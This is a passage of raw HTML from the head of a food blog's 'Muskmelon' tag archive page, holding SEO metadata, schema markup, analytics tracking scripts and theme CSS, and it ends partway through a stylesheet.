

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/tag/muskmelon/
body_size: 37204
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Muskmelon Archives - First Timer Cook</title><link rel="canonical" href="https://www.firsttimercook.com/tag/muskmelon/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Muskmelon Archives - First Timer Cook" /><meta property="og:url" content="https://www.firsttimercook.com/tag/muskmelon/" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@firsttimercook" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.firsttimercook.com/tag/muskmelon/","url":"https://www.firsttimercook.com/tag/muskmelon/","name":"Muskmelon Archives - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/tag/muskmelon/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/tag/muskmelon/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2022/05/Muskmelon-Peanut-Butter-Lassi-1.png","breadcrumb":{"@id":"https://www.firsttimercook.com/tag/muskmelon/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/tag/muskmelon/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2022/05/Muskmelon-Peanut-Butter-Lassi-1.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2022/05/Muskmelon-Peanut-Butter-Lassi-1.png","width":1000,"height":1500,"caption":"Muskmelon Peanut Butter Lassi 11"},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/tag/muskmelon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Muskmelon"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"]}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Muskmelon Tag Feed" href="https://www.firsttimercook.com/tag/muskmelon/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69"};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:article_visibility' content='private' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/tag\/muskmelon\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search]{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.custom-logo-link{display:inline-block}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}.archive .content-area .page-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:50px;margin-bottom:50px}.content-area .page-header .page-title{margin-top:0;margin-bottom:0;font-size:3.33em;font-family:var(--secondary-font);line-height:1.25;color:#121212}.post-count{display:block;margin-bottom:20px;font-size:.7778em;color:#999}figure.post-thumbnail{margin-top:0;margin-bottom:20px}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}body[class*=post-layout-] .site-main article figure.post-thumbnail img{width:100%}.post-layout-ten .site-main{display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;margin-left:-1.5%;margin-right:-1.5%}.post-layout-ten .site-main article{margin-bottom:60px;padding-bottom:60px;border-bottom:1px solid rgba(0,0,0,.1);width:30.33%;margin-left:1.5%;margin-right:1.5%}.post-layout-ten.rightsidebar .site-main article{width:47%}.post-layout-ten .site-main article figure.post-thumbnail{margin-bottom:30px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.archive .content-area,.archive .widget-area{margin-top:30px}.archive .site-main article{margin-top:0;padding-top:0;border-top:none}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}.post-layout-ten .site-main article{width:47%}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}.archive .content-area .page-header{margin-bottom:30px;padding-bottom:30px}.content-area .page-header .page-title{font-size:2.2223em}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.post-layout-ten .site-main{margin-left:0;margin-right:0}.post-layout-ten .site-main article{width:100%;margin-left:0;margin-right:0;margin-bottom:40px;padding-bottom:40px}.post-layout-ten.rightsidebar .site-main 